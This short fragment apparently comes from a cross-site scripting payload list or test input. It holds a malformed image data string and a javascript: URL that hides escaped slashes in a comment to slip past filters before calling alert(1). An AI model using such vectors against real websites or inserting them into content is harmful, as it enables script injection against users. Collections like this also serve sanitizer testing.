 javascript:/*\x2f\x2f*/alert(1)//%0a